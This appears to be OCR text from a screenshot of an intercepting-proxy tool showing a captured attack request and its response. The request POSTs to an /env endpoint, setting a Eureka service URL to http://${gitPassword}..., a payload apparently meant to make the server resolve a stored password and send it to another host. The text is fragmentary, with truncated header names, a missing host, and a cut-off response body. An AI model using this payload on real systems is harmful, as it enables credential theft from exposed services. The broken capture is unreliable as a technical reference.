 Raw Params Headers Hex
POST /env HTTP/1.1
Host
Accept-E
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Len
eureka.client.serviceUrl.defaultZone=http://${gitPassword}
Raw Headers Hex
Content-Type: application/json;charset=UTF-8
Date: Thu, 30 Apr 2020 03:34:32 GMT
Connection: close
Content-Length: 79
{"eureka.client.serviceUrl.defaultZone"